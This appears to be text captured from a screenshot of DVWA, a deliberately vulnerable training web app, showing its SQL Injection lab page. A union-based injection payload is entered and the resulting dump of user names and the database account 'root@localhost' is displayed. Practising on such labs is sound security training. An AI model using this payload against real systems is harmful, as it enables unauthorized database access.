 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID:  %' or 0=0 union select null,user()#
First name: admin
Surname: admin
ID:  %' or 0=0 union select null,user()#
First name: Gordon
Surname: Brown
ID:  %' or 0=0 union select null,user()#
First name: Hack
Surname: Me
ID:  %' or 0=0 union select null,user()#
First name: Pablo
Surname: Picasso
ID:  %' or 0=0 union select null,user()#
First name: Bob
Surname: Smith
ID:  %' or 0=0 union select null,user()#
First name:
Surname: root@localhost
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/